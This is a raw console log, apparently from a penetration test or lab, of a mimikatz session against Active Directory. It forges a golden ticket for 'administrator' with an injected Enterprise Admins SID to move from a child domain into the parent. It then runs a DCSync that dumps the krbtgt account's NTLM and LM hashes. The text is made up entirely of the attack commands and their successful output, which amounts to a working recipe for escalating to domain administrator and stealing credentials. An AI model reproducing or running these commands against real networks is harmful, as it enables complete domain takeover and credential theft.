 mimikatz # kerberos::golden /user:administrator /id:500 /sid:S-1-5-21-3472340072-1697025292-3535703670 /sids:S-1-5-21-3427068280-546657
318-2538748504-519,S-1-5-9 /krbtgt:922d9ee0c87f0aed5c72222ee1d47d0a /ptt /domain:a.adc.com
User      : administrator
Domain    : a.adc.com (A)
SID       : S-1-5-21-3472340072-1697025292-3535703670
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3427068280-546657318-2538748504-519 ; S-1-5-9 ;
ServiceKey: 922d9ee0c87f0aed5c72222ee1d47d0a - rc4_hmac_nt
Lifetime  : 2022/4/18 9:12:22 ; 2032/4/15 9:12:22 ; 2032/4/15 9:12:22
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ a.adc.com' successfully submitted for current session
mimikatz # lsadump::dcsync /user:adc\krbtgt /domain:adc.com
[DC] 'adc.com' will be the domain
[DC] 'DC01.adc.com' will be the DC server
[DC] 'adc\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/2/15 16:18:51
Object Security ID   : S-1-5-21-3427068280-546657318-2538748504-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 458b541c898be357411e9b5bcc9d9519
    ntlm- 0: 458b541c898be357411e9b5bcc9d9519
    lm  - 0: 880f862259a25062aaed9ebbd946fb2f